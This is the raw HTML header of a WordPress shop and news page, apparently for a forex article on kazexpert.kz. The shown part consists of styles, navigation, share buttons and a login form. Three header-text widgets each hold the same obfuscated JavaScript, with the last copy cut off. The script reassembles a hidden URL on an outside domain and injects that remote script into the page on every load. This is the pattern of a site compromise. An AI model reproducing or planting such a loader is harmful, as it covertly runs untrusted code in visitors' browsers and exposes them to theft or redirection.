<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/11923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=11923' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11923 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=FOREX-Dollar+retreats+as+investors+tiptoe+back+into+riskier+currencies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=FOREX-Dollar+retreats+as+investors+tiptoe+back+into+riskier+currencies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="60006cfbe9" /><input type="hidden" name="_wp_http_referer" value="/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return 